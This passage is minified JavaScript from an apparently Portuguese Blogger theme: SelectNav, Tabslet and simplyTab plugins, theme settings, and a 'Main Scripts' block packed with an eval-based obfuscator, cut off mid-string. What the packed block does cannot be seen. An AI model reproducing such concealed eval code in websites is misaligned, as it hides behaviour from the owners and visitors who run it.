this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOwH71-MUoGscytrxyq4nApVIW3vXdYqkbITf2Iq8Hb2FNaUvIOHOkx_gAXYmGbaAsnfhHdc2sBIyknKihy0LeoZwAX9qvTQtvVx5SiVO_MMpD2KOJeC7rmbUrfM5i4WhGVmnuYDxbBZQ/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\